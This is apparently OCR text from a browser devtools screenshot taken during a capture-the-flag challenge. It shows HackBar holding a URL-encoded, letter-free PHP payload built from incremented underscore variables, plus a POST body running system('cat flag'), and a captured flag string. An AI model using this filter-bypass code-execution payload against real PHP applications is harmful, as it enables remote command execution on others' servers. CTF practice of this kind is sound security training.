 } ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%24____%20.%3D%24__%3B%24__%3D%24__
_%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3
B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%24____%20.%3D%24__%3B%0A%24__%20%3D%20%24%24____%3B%0A%24_(%24__%5B____
_%5D)%3B
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_____=system('cat flag')
Name Value
Upgrade-Insecure-Requests 1